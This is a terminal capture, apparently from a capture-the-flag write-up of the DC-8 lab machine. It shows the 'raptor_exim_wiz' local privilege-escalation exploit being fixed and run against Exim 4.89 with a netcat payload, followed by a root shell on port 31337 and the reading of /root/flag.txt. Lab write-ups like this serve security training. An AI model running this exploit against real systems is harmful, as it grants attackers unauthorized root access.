 www-data@dc-8:/tmp$ ./46996 -m netcat
./46996 -m netcat
bash: ./46996: /bin/bash^M: bad interpreter: No such file or directory
www-data@dc-8:/tmp$ sed -i -e 's/\r$//' 46996
sed -i -e 's/\r$//' 46996
www-data@dc-8:/tmp$ ./46996 -m netcat
./46996 -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Thu, 14 Jul 2022 12:56:45 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1oBp1x-0000Iy-1a
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
ls
ls
db
gnutls-params-2048
input
msglog
cd /root
cd /root
ls
ls
flag.txt
cat flag.txt
cat flag.txt
File System
Browse Network
VMwareDnD
Submit